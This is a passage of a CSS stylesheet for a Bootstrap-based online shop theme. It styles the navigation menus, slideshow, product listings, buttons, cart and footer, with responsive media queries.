}

#related-products .owl-item {
	padding:15px;
}	

.extend-full {
	padding:50px 0px;
	background-color:#e4e4e4;
}

.extend-full, .extend-right {
    margin-right: -3000px;
    padding-right: 3000px;
}
.extend-full, .extend-left {
    margin-left: -3000px;
    padding-left: 3000px;
}

footer a {
	color:#333;
}


#slideshow0 .content p {
	font-size:1.8vw;
	line-height:2vw;
}

#slideshow0 .content p small {
	font-size:1.2vw;
}

#slideshow0 .content p a {
	color:#204a98;
	display: inline-block;
	margin-top:10px;
	background-color:#fff !important;
	line-height:1.4vw;
	font-size:1.2vw;
	margin-top:10px;
	padding:10px 20px;
}

#slideshow0 .content ul {
	width: auto;
	height:auto;
	line-height:2vw;
	font-size:20px;
	overflow:auto !important;
}

#slideshow0 .content ul li {
    width: auto;
    height: auto;
	line-height:2vw;
    font-size: 1.2vw;
    float: none;
    overflow: auto !important;
    padding-left: 50px !important;
}

@media(max-width:500px) {
	div#slideshow0 .item .content-container {
		width:calc(100% - 8vw);
	}
	div#slideshow0 .content p {
		font-size:16px;
		line-height:20px;
	}
	div#slideshow0 .content p img {
		display:none;
	}

	div#slideshow0 .content p small {
		display:none;
	}

	div#slideshow0 .content ul li, div#slideshow0 .content ul {
      	display:none;
	}
}

@media(max-width:767px) {

	.getintouch .col-xs-6 {
		width:100% !important;
		float:none;
	}

	nav#menu .navbar-nav {
		margin:0px !important;
	}

	nav#menu .dropdown-inner > div {
		column-count:1;
	}

	footer li, footer h5, footer div {
		text-align:center;
	}

	.table-responsive table {
		width:100% !important;
	}

	.tab-content img {
		width:100% !important;
	}
	header #menu .btn-navbar {
    	font-size: 15px;
    	font-stretch: expanded;
    	color: #FFF;
    	padding: 2px 18px;
    	float: right;
    	background-color: #224998;
    	background-image: linear-gradient(to bottom, #224998, #224998);
    	background-repeat: repeat-x;
    	border-color: #ffffff;
	}
	header .col-sm-10 {
		background-color:#224998;
		padding-left:0px;
		padding-right:0px;
	}
	header nav#menu {
		background-color:#224998;
		padding:7px 0px;
	}		
	#top-links .fa {
		font-size:20px;
		margin:0px 15px;
	}

	#top-links .fa-share {
		display:none;
	}
	#logo {
		max-height:80px;
	}
	#logo img {
		max-height:80px;
	}
	div#search .btn-lg {
		padding:10px 17px !important;
	}

	nav#menu .navbar-nav>li {
   	 	display: inline-block;
		float:none;
		width:100%;
		text-align:left;
	}

	nav#menu .navbar-nav>li a {
		color:white !important;	
	}
}

img[float="left"] {
    float: left;
    width: 30.5% !important;
    margin-right: 1.5%;
}

#menu .dropdown-inner > div > ul.list-unstyled > li a:after {
    content: '';
    display: block;
    width: 90%;
    margin: auto;
    height: 3px;
    background-color: #ccc;
    margin-top: 10px;
}

.product-thumb .price {
    color: #444;
    font-size: 19px;
    line-height: 42px;
    margin-bottom: 0px;
}

.nav>li, .nav>li>a {
	position:inherit !important;
}

#tab-description li {
	font-size:14px;
}

.tab-pane table tr:first-child {
	background-color:#214a98 !important;
	color:white;
	font-weight:bold;
}

.tab-pane table tr:nth-child(2n-1) {
	background-color:#eee;
}
	
#menu .nav > li:hover > a, #menu .nav > li > a:hover, #menu .nav > li.open > a {
	background:#204a98 !important;
	color:white !important;
}

.download-item:after {
	position: absolute;
    bottom: 16%;
    font-size: 80px;
    right: 7%;
    content: '\f1c1';
    font-family: FontAwesome;
    color: #2297c5;
}

.dispatch {
	background-color:#214a98;
	color:white;
	display:inline-block;
	margin:10px 0px;
	padding:10px;
}

.dispatch i {
	margin-right:10px;
	font-size:20px;
}
	

.manufacturer-info + .row {
	padding:30px 0px;
}


button.btn-primary, a.btn-primary {
	border-radius:0px;	
	background-image:none;
	background-color:#204a98;
	color:white !important;
	border:1px solid #204a98;
}

button.btn-primary:hover, a.btn-primary:hover {
	border-radius:0px;	
	background-image:none;
	color:#204a98 !important;
	background-color:white;
}

.download-item:hover {
	border-color:#2297c5;
}

.download-item {
	padding: 30px;
    background-color: #ececec;
    border: 1px solid #d8d8d8;
    border-radius: 3px;
    margin-bottom: 20px;
    display: inline-block;
    width: 24.6%;
	overflow:hidden;
	position:relative;
}

.tab-pane {
	padding:20px 0px;
}

.download-item a {
	text-indent:-999%;
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	z-index:10;
	width:100%;
}

[class*="prices"].loading:after {
    height: 40px;
    width: 40px;
    background-image: url(/image/catalog/loading.gif);
    background-position: center;
    background-size: 100%;
    content: '';
    position: absolute;
    top: 0px;
    left: 100%;
    background-repeat: no-repeat;
}

[class*="prices"] {
	position:relative;
}	

.row.dm li:hover .dm-inner {
	transform:scale(1.02);
}

.row.dm li {
	margin-bottom:30px;
	list-style:none;
	padding:0px 3%;
}

ul.row.dm {
	margin:0px;
	padding:0px;
}

ul.row.dm p {
    font-weight: bold;
    font-size: 20px;
    line-height: 32px;
	padding:10px;
}

.row.dm .dm-inner {
	background-color:white;
	box-shadow:0 0 40px -10px rgba(0,0,0,0.2);
}


.gallery-btn {
    background-color: #234B90;
    padding: 20px;
    text-align: center;
    font-size: 20px;
}

.gallery-btn a {
    color: #fff !important;
}

#menu .dropdown-inner > div {
	column-count:5;
}

#menu .dropdown-inner > div > ul.list-unstyled > li a {
	font-weight:bold;
}

#menu .dropdown-inner > div > ul.list-unstyled ul {
	padding:0px;
}

#menu .dropdown-inner > div > ul.list-unstyled {
    -webkit-column-break-inside: avoid-column;
    break-inside: avoid-column;
	width:100% !important;
	margin-bottom:20px;
	text-align:center;
}

#column-left .child-menu-item {
	position:relative;
} 

#column-left .child-menu-item span.active .fa-plus:before {
    content: "\f068";
	color:#214a98;
}

#column-left .child-menu-item span {
    position: absolute;
    right: 0px;
    top: 3px;
    z-index: 100;
    width: 20%;
    text-align: right;
    cursor: pointer;
}

#column-left .child-menu-item span:hover i {
	color:#214a98;
}

#column-left .categories {
	margin-bottom:20px;
}

#column-left .children {
	padding-bottom:20px;
}

#column-left .child-menu-item .heading {
	padding:5px;
	font-size:14px;
}

#column-left .child-menu-item .inner {
    display: none;
    border-bottom: 1px solid #ececec;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

#column-left .child-menu-item.active .inner {
}

#column-left .child-menu-item .inner p {
	display:block !important;
	padding-left:20px;
	font-size:12px;
	margin:0px;
}


.rams-btn {
    background: #204a98 !important;
    color: white !important;
    padding: 10px 20px;
    border-radius: 5px;
    display: inline-block;
    margin-top: 20px;
}

#menu .dropdown-inner ul ul a {
    padding: 1px 5px !important;
	font-size:12px;
}

#top-links .list-inline>li {
    padding-right: 10px;
    padding-left: 10px;
}

.dropdown-menu {
    position: absolute;
    border-top: 10px solid #204a98 !important;
    top: 50px;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 20px 0 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 0px; 
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.4);
    box-shadow: 0 6px 12px rgba(0,0,0,.4);
}

#menu .dropdown-inner a:hover {
	background:#204a98 !important;
	background-image:none !important; 
}

#menu .dropdown-inner ul.list-unstyled > * {
	-webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid;
}


#menu .dropdown-inner a {
	padding:10px 15px !important;
}	

#menu .see-all:hover {
	background:white !important;
	color:#204a98 !important;
}

#menu .see-all {
	padding:10px 15px !important;
	display:block;
	background:#204a98 !important;
	color:white !important;
}

#menu .dropdown-inner {
	width:100% !important;
}

.nav li .dropdown-menu {
	width:100% !important;
	margin-left: 0px !important;
}

.filtering {
	padding:20px 0px;
}

#top .pull-left.list-inline {
    padding: 7px 0px 0px;
}

#top .pull-left.list-inline li {
	margin-right:20px;
}	

#top .pull-left.list-inline li a {
	color: #888;
    text-shadow: 0 1px 0 #FFF;
    text-decoration: none;
}
.product-thumb a {
	color:#214a98;
}

.product-thumb h4 a {
    font-size: 18px;
    margin-top: 20px;
	min-height:39px;
    display: block;
}

.breadcrumb {
    margin: 20px 0 20px 0;
    padding: 8px 0 20px;
    border: 0px;
    background-color: transparent;
    border-radius: 0px;
    border-bottom: 1px solid #eee;
}

.breadcrumb > li:after {
    content: '';
    display: block;
    position: absolute;
    top: 6px;
    right: -5px;
    width: 8px;
    height: 8px;
    border-right: 1px solid #a2a2a2;
    border-bottom: 1px solid #a2a2a2;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

#column-left .categories .children {
	margin-top:20px;
	display:block;
}

#column-left .categories .list-group-item {
    position: relative;
    display: block;
    padding: 0px 15px 10px;
    margin-bottom: 0px;
    background-color: transparent;
    border: 0px
} 

#column-left .categories .list-group-item.active, #column-left .categories .list-group-item.active:focus, #column-left .categories .list-group-item.active:hover, #column-left .categories .active h3 {
	color:#214a98;
	font-weight:bold;
}

#top-links .list-inline li {
	margin-left:10px;
}

.owl-carousel .owl-wrapper-outer {
	box-shadow:none;
	border:0px;
}

footer {
	margin-top:0px !important;
	border-top:0px !important;
}

.cta.getintouch {
    padding: 40px 0px 30px;
}


.getintouch h3 {
	margin-top:0px;
	font-size:26px;
	font-weight:300;
	color:white;
}

body, p {
	font-size:14px;
}

img {
	max-width:100%;
}

.owl-carousel.owl-theme.owl-testimonials {
	background-color:transparent;
}

.testimonials {
	padding:100px 0px;
	background-color:#f4f4f4;
}

.testimonials p strong {
	color:#214a98;
}

.testimonials h2 {
	margin-bottom:40px;
	color:#214a98;
	text-transform:uppercase;
}

.testimonials .owl-carousel {
	padding:0px 15%;
}	

.categories .row > [class*="col-xs-"] {
	margin-bottom:50px;
}

.categories {
	margin-top:50px;
}

.cta .btn.btn-default {
	background-color:white;
	background-image:none;
	border:0px;
	margin-left:10px;
	text-transform:uppercase;
	font-size:16px;
	color:#214a98;
	padding:10px 40px;
}

.cta {
	background-color:#214a98;
	padding: 20px 0px 10px;
}

.cta h2, .cta p {
	color:white;
	font-size:20px;
	font-weight:100;
}

.innovative {
  	background: linear-gradient(rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.65)), url(/image/catalog/HPL_3630-Edit-copy.jpg);
	background-size:cover;
	background-attachment:fixed;
	padding:150px 0px;
}

.innovative h2 {
	font-size:36px;
	margin-bottom:20px;
}

.innovative p {
	padding:0px 40px;
}


.innovative h2, .innovative p {
	color:white;
}

.innovative .container {
	padding:0px 5%;
}


.home-about {
	padding:100px 0px;
}

.home-about h2, .home-service h2 {
	color:#214a98;
	margin-bottom:30px;
	font-size:36px;
}

#column-left .categories:before {
	content:'Categories';
	font-size:24px;
	margin-bottom:40px;
}

#column-left .categories [class*="col-xs-"] {
    width: 100%;
	margin-bottom:10px;
}

#column-left .categories [class*="col-xs-"] p {
	display:none;
}

#column-left .categories {
	margin-top:25px;
}

#column-left .categories .image {
	padding-top:38px !important;
	padding-left:38px !important;
	float:left;
	margin-right:20px;
	background-size:cover;
}

#column-left .categories h3 {
	margin-top:0px;
	margin-bottom:0px;
	padding:10px 0px;
	font-size:16px;
}


.categories [class*="col-xs-"]:hover .image {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-moz-transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-o-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
}

.categories .image {
	background-size:cover;
	overflow:hidden;
	border-radius:5px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-box-shadow: 0 0 30px -10px rgba(0,0,0,0.5);
	box-shadow: 0 0 30px -10px rgba(0,0,0,0.5);
}

.home-service {
	padding:100px 0px;
	margin:30px 0px;
	background-color:#f4f4f4;
}

.home-service .container {
	padding:0px 15%;
}

.container {
	max-width:1470px;
	width:100%;
}

.related-title {
	margin-bottom:40px;
	border-bottom:3px solid #214a98;
	display:block;
}

.related-title span {
	display:inline-block;
	background-color:#214a98;
	color:white;
	padding:15px;
}

div#wowslider-container1:after {
    position: absolute;
    content: '';
    background-color: rgba(0,0,0,0);
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

#wowslider-container1 .ws-title {
    left: 4vw !important;
	width:45% !important;
}

@media(max-width:1080px) {
#wowslider-container1 .ws-title {
	width:85% !important;
}
}

#wowslider-container1 .ws-title div, #wowslider-container1 .ws-title span {
    color: white;
    opacity: 1 !important;
    background-color: transparent !important;
    z-index: 999;
    font-size: 36px;
    font-weight: 100 !important;
    font-family: 'Open Sans', sans-serif;
}

nav#menu {
    background-color: #ffffff;
    background-image: none;
    background-repeat: repeat-x;
    border: 0px;
    min-height: 40px;
    margin-bottom: 0px;
    padding: 10px 0px 27px;
}

#top-links .dropdown-menu {	
	padding-bottom:20px;
}

#top-links .list-inline li {
	margin-left:0px;
}

#top-links .dropdown-menu li > a:hover {
	background-color:#214a98;
	background-image:none;
}

nav#menu .nav > li > a {
	color:#333;
	text-shadow:none;
}

nav#menu .navbar-nav>li {
    display: inline-block;
	float:none;
}

nav#menu .nav {
	text-align:right;
	width:100%;
	display:block;
}

nav#menu li.special-btn a {
	background-color:red;
	color:white;
	padding:10px 30px;
	border-radius:5px;
	margin-left:20px;
	text-transform:uppercase;
}

nav#top {
	background-color:white;
}

body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #214a98;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
    background-color: #EEEEEE;
    border-bottom: 1px solid #e2e2e2;
    padding: 4px 0px 3px 0;
    margin: 17px 0 0px 0;
    min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 23px 0 10px 0;
}
/* search */
#search {
	margin-bottom: 10px;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 35px;
	text-shadow: 0 1px 0 #FFF;
}
/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
	min-height: 40px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #f9f9f9;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #333;
}
footer a:hover {
	color: #ccc;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #214a98;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 40px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}

.product-list img.img-responsive {
    width: 290px;
}

@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
	margin-right:20px;
}
}


@media(max-width:767px) {
.product-thumb div.product-footer {
    padding: 0px;
    display: block;
    height: 50px;
}
}


.#wowslider-container1 .ws-title {
	position:relative;
}

.product-thumb .product-footer:after {
	display:block;
	content:'';
	clear:both;
}

.product-thumb .product-footer {
    padding: 15px 5px 65px 5px;
    display: block;
    height: 50px;
}
.product-thumb h4 {
	font-weight: bold;
}

.product-thumb .image {
	border:1px solid #eee;
}

.product-thumb .caption {
	padding: 0 20px;
	min-height:100px;
}
.product-list .product-thumb .caption {
    margin-left: 250px;
    padding-left: 25px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	overflow: auto;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 100%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #214a98;
	color: #fff;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 100%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 100%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
    max-width: calc(20% - (80px / 4));
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
.pull-left {
padding-right: 20px;
padding-bottom: 20px;
}

.acc {
margin-bottom: 20px;
}
